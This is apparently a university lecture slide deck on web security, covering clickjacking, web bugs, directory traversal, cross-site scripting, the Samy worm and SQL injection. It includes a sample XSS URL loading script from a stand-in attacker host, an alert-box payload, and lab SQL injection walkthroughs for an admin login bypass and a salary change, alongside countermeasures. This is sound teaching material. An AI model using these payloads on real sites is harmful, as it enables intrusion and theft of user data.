Slide 1
CYB 110 Cybersecurity and privacy Module 13 - web security Jim Alves-Foss and Jia Song

Slide 2
Web application security
Attackers can use different techniques to target web application and compromise your machines, steal information, and trick you into carry out activities without your knowledge.
Web application security deals specifically with the security surrounding websites, web applications and web services.

Slide 3
Malicious web content
Substitute content on a real web site
Web bug
Clickjacking
Drive-by download

Slide 4

Substitute content on a real web site

Slide 5
Web bug
A web bug (clear GIF, tracking bug), is a tiny image, as small as 1 pixel by 1 pixel, an image so small it will not normally be seen.
It is loaded and processed the same as a larger picture.
It notifies the bug’s owner that a user has loaded the image.
Notes:
A tiny image served up from one provider (“ClicksRUs”) that allows user behavior to be tracked across many sites for advertising purposes. Students probably notice this when they see web ads that offer up items very similar to ones they’ve recently been shopping for on other sites.
Web bugs can also be used to track users’ reading of advertising emails.

Slide 6
Clickjacking
Clickjacking is a way of tricking users into providing desired input.
The attacker makes the input dialog transparent and places an image below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will.
Notes:
Clickjacking is a way of tricking users into providing desired input. The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will. “Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 7
Drive-By Download
Code is downloaded, installed, and executed on a computer without the user’s permission and usually without the user’s knowledge. (eg. unwanted browser toolbars)
May be the result of clickjacking, fake code, program download substitution, etc.
Notes:
Unwanted browser toolbars are an example that just about every student will have had experience with.

Slide 8
Obtaining user or website data
Dot-Dot-Slash
Cross-Site Scripting
SQL Injection

Slide 9
Dot-Dot-Slash
cd .. -- parent of the current location
cd ../.. -- grandparent of the current location
Also known as “directory traversal,” this is when attackers use the term “../” to access files that are on the target web server but not meant to be accessed from outside
Most commonly entered into the URL bar but may also be combined with other attacks, such as XSS
Pass this URL causes the server to return the requested file, autoexec.nt

Slide 10
Cross-site scripting (XSS)
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
Ref: https://owasp.org/www-community/attacks/xss/

Slide 11
Cross-Site Scripting (XSS)
Tricking a client or server into executing scripted code by including the code in data inputs.
Scripts and HTML tags are encoded as plaintext just like user inputs.
https://www.google.com/search?q=cross+site+scripting&oq=cross+site+s&aqs=chrome.0.0j69i4.90j8&sourceid=chrome&ie=UTF-8
Example:
http://www.google.com/search?name=<SCRIPTSRC=http://badsite.com/xss.js></SCRIPT>&q=cross+site+scripting&ie=utf-8&aq=t&rls=org.mozilla:en-US:official&client=firefox-a&lr=lang_en
Notes:
Input encoding, output encoding UTF- Unicode transformation Format
This string would connect to badsite.com where it would execute the Java script xss that could do anything allowed by the user’s security context.
The http string contains embedded scripts, invoking java, activeX, or other executable code.

Slide 12

Cross-site scripting (XSS)
In XSS, an attacker injects his/her malicious code to the victim’s browser via the target website.
When code comes from a website, it is considered as trusted with respect to the website, so it can access and change the content on the pages, read cookies belonging to the website and sending out requests on behalf of the user.

Slide 13
A simple XSS attack
Assume a vulnerable service on website:
http://www.example.com/search?input=cybersecurity, where “cybersecurity” is provided by the users.
http://www.example.com/search?input=<script>alert(“attack”);</script>
An HTTP GET request will be sent to the www.example.com web server, which returns a page containing the search result, with the original input in the page.
The input here is a JavaScript code which runs and gives a pop-up message on the victim’s browser.

Slide 14




Another xss EXAMPLE
Example : User profile in a social network is a channel as it is set by one user and viewed by another.
Social networking website
Notes:
When a user login, a session will be assigned to that user.
Then users send requests with their session IDs (eg. Alice send request (friend Dave) with her session ID to the web server)
If charlie want to add himself to alice’s friend list, not allowed
what about if charlie steal alice’s session ID and send request to the web sever with alice’s session ID
if charlie can run his code in alice’s webpage/ alice’s browser, the code will be run in alice’s account.
How to put your code to alice’s webpage

Slide 15

Alice’s account
Bob’s account
Alice
Alice
Notes:
A user post something, other user can see

Slide 16

Inject the Code Into a Profile
Samy puts the script in the “About Me” section of his profile.
JavaScript code will be run and not displayed to other users.
The code sends an add-friend request to the server.
As soon as Samy’s profile is loaded, malicious code will get executed.
Samy’s profile page

Slide 17
samy worm
Samy is an XSS worm that was designed to propagate across the MySpace social-networking site written by Samy Kamkar.
The worm itself was relatively harmless.
It carried a payload that would
display the string "but most of all, samy is my hero" on a victim's MySpace profile page
send Samy a friend request.
When a user viewed that profile page, the payload would then be replicated and planted on their own profile page continuing the distribution of the worm.
Within just 20 hours of its October 4, 2005 release, over one million users had run the payload.

Slide 18

Self-Propagation XSS Worm

Slide 19
XSS Attack
These channels are supposed to be data channels.
But data provided by users can contain HTML markups and JavaScript code.
If the input is not sanitized properly by the website, it is sent to other users’ browsers through the channel and gets executed by the browsers.
Browsers consider it like any other code coming from the website. Therefore, the code is given the same privileges as that from the website.

Slide 20
Damage Caused by XSS
Web defacing: The injected JavaScript code can make arbitrary changes to the page. Example: JavaScript code can change a news article page to something fake or change some pictures on the page.
Spoofing requests: The injected JavaScript code can send HTTP requests to the server on behalf of the user.
Stealing information: The injected JavaScript code can also steal victim’s private data including the session cookies, personal data displayed on the web page, data stored locally by the web application.

Slide 21
Countermeasures
The Filter Approach: Removes code from user inputs.
It is difficult to implement as there are many ways to embed code other than <script> tag.
Use of open-source libraries that can filter out JavaScript code.
The Encoding Approach: Replaces HTML markups with alternate representations.
If data containing JavaScript code is encoded before being sent to the browsers, the embedded JavaScript code will be displayed by browsers, not executed by them.
Converts <script> alert(‘XSS’) </script> to &lt;script&gt;alert(‘XSS’) &lt;&rlm;script&gt;

Slide 22
Countermeasures to Injections
Filter and sanitize all user input
Need to account for every potentially valid encoding
Make no assumptions about the range of possible user inputs—trust nothing, check everything
Use access control mechanisms on backend servers
Notes:
Stored procedures effectively separate SQL code from SQL data, thus preventing most SQL injection attacks.

Slide 23
demo: SQL injection
Another example: SQL injection
Main reason: not checking user input before using it.

Slide 24
SQL Queries
SQL (Structured Query Language) is a standard language for interacting with a relational database management system (RDBMS).
Many web applications take inputs from users, and then use these inputs to construct SQL queries, so the web applications can pull the information out of the database.
Web applications also use SQL queries to store information in the database.
When the SQL queries are not carefully constructed, SQL-injection vulnerabilities can occur.
Incorrect handling of input to these queries can result in severe vulnerabilities.
Notes:
Many websites and applications in use today rely on databases to store the information they display and process.
The most common SQL-related vulnerability is SQL injection.

Slide 25
SQL injection
SQL injection is a code injection technique that exploits the vulnerabilities in the interface between web applications and database servers.
The vulnerability is present when user's inputs are not correctly checked within the web applications before sending to the back-end database servers.
Injecting SQL code into an exchange between an application and its database server.
Let’s take a look at several basic SQL quires.

Slide 26

SQL Tutorial: SELECT Statement
The SELECT statement is the most common operation on databases
It retrieves information from a database
Asks the database for all its records, including all the columns
Asks the database only for Name, EID and Salary columns

Slide 27

SQL Tutorial: where clause
It is uncommon for a SQL query to retrieve all records in a database.
WHERE clause is used to set conditions for several types of SQL statements including SELECT, UPDATE, DELETE etc.
The above SQL statement only reflects the rows for which the predicate in the WHERE clause is TRUE.
The predicate is a logical expression; multiple predicates can be combined using keywords AND and OR.
Lets look at an example in the next slide.

Slide 28

SQL Tutorial: WHERE Clause
The first query returns a record that has EID5001 in EID field
The second query returns the records that satisfy either EID=‘EID5001’ or Name=‘David’

Slide 29

SQL Tutorial: WHERE Clause
If the condition is always True, then all the rows are affected by the SQL statement
This 1=1 predicate looks quite useless in real queries, but it will become useful in SQL Injection attacks

Slide 30

SQL Tutorial: UPDATE Statement
We can use the UPDATE Statement to modify an existing record

Slide 31

SQL Tutorial: Comments
MySQL supports three comment styles
Text from the # character to the end of line is treated as a comment
Text from the “--” to the end of line is treated as a comment.
Similar to C language, text between /* and */ is treated as a comment

Slide 32
Before the demo...
Let’s talk about how it works.

Slide 33

Interacting with Database in Web Application
A typical web application consists of three major components:
SQL Injection attacks can cause damage to the database. As we notice in the figure, the users do not directly interact with the database but through a web server. If this channel is not implemented properly, malicious users can attack the database.
Notes:
Explanation of the components:
Web Browser: Browser is on the client side, its primary function is to get content from the web server, present the content to the user, interact with the user and get the user inputs
Web Application server: They are responsible for generating and delivering content to the browser. They usually rely on an independent database server for data management
Browsers communicate with web servers using the Hypertext Transfer Protocol, while web servers interact with databases using database languages, such as SQL

Slide 34


Getting Data from User
This example shows a form where users can type their data. Once the submit button is clicked, an HTTP request will be sent out with the data attached
The HTML source of the above form is given below:
Request generated is:
Notes:
Depending on whether the HTTP request is a GET or POST request, the ways how data are attached are different.

Slide 35

How Web Application server Interact with Database
Construct the query string and then send it to the database for execution.
Notes:
Code shows how query string is constructed, executed, and how the queried results are obtained.
Data typed in form, eventually become part of the SQL string executed by database.
Even though user doesn’t directly interact with the database, there does exists a channel between the user and the database.
If not protected properly, user may be able to launch attacks on the database through channel.

Slide 36
Interact with database
SELECT Name, Salary, SSN FROM employee WHERE EID=‘eid5000’ AND Password=‘paswd123’;

Slide 37
In my demo...

Slide 38

The Demo is all running in my VM. Do not run it in real world!

Slide 39

database -- Users
table – credential
There are mainly two types of users in this web application:
Administrator is a privilege role and can manage each individual employees’ profile information;
Employee is a normal role and can view or update his/her own profile information.

Slide 40


unsafe_home.php
User authentication

Slide 41
Demo #1 ”login” as admin
﻿ $sql = "SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password
FROM credential
WHERE name= '$input_uname' and Password='$hashed_pwd’”;
WHERE name = ‘admin’; ← this is what we want!
WHERE name= ‘ ' and Password='$hashed_pwd’”;
Text from the # character to the end of line is treated as a comment

Slide 42

Demo #2 Update my salary
After login, user can change his/her profile.
Salary cannot be changed. ☹
When employees update their information through the Edit Profile page, the following SQL UPDATE query will be executed.

Slide 43

Construct query to update info

Slide 44
Demo #2 Update my salary
﻿$sql = "UPDATE credential SET nickname='$input_nickname',email='$input_email',address='$input_address',Password='$hashed_pwd',PhoneNumber='$input_phonenumber' where ID=$id;";
What we want:
UPDATE credential SET salary=‘200000’ where name=‘alice’;
Construct a query:
UPDATE credential SET nickname=‘ ‘,email=… where ID=$id;

Slide 45
Please attribute Dr. Jim Alves-Foss and Dr. Jia Song, University of Idaho Except where otherwise noted, this work is licensed under https://creativecommons.org/licenses/by-nc-sa/4.0/ Not withstanding the non-commercial license terms, non-profit educational institutions are granted a non-exclusive license to adapt and use this material, with attribution. Creative Commons and the double C in a circle are registered trademarks of Creative commons in the United States and other countries. Third party marks and brands are the property of their respective holders.

